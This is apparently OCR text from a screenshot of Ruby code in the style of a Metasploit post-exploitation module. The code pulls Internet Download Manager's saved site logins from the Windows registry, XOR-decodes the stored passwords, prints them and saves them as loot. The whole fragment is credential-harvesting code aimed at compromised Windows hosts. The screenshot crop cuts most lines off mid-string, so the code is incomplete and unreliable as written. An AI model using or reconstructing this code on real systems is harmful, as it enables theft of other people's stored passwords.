
print_status ("IDM not installed for this 
return
end
subkeys.each do |site|
user = registry_getvaldata("HKU\\#{k}\\Sof
epass = registry_getvaldata("HKU\\#{k}\\So
"EncPassword")
next if epass == nil or epass == ""
pass = xor(epass)
print_good("Site: #{site} (User=#{user}, P
creds << [site, user, pass]
end
print_status("Storing data...")
path = store_loot(
'idm.user.creds',
'text/plain',
session,
creds,